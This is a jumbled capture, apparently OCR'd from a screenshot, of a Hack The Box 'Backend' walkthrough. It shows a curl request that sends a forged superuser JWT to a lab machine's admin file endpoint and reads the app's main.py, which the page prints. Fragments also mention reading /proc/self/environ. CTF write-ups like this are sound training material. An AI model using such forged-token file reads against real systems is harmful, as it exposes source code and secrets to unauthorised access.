 root@kali: ~ × root@kali: ~/htb × root@kali: ~/htb/backend × root@kali: ~/htb/backend ×
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~/htb/backend]
└─# curl -X 'POST' \
'http://10.10.11.161/api/v1/admin/file' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"file": "/home/htb/uhc/app/main.py"
}' -H "Authorization: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUxODgz
c2LCJpYXQiOjE2NTExOTE4NzYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZh
U5NDgyODQifQ.-OsT73NPbB_i_N7vO1sjYb1B6S9sqjVyiJxK6VLhkdI" | jq -r '.file'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2058 100 2017 100 41 32839 667 --:--:-- --:--:-- --:--:-- 33737
import asyncio
from fastapi import FastAPI, APIRouter, Query, HTTPException, Request, Depends
from fastapi_contrib.common.responses import UJSONResponse
from fastapi import FastAPI, Depends, HTTPException, status
from fastapi.security import HTTPBasic, HTTPBasicCredentials
from fastapi.openapi.docs import get_swagger_ui_html
from fastapi.openapi.utils import get_openapi
from typing import Optional, Any
from pathlib import Path
from sqlalchemy.orm import Session
from app.schemas.user import User
from app.api.v1.api import api_router
from app.core.config import settings
from app import deps
from app import crud
app = FastAPI(title="UHC API Quals", openapi_url=None, docs_url=None, redoc_url=None)
root_router = APIRouter(default_response_class=UJSONResponse)
@app.get("/", status_code=200)
def root():
"""
Root GET
"""
0xdf hacks stuff
HTB: Backend
I'll switch to curl with jq
U' -H 'Content-Type: app
To get the location of the web
/proc/self/environ:
oxdf@hacky$ curl -s 'ht
APP_MODULE=app.main:app
It's a bit jammed together, bu
APP_MODULE=app.main:app
PWD=/home/htb/uhc
backend Highlight All Match Case Match Diacritics Whole Words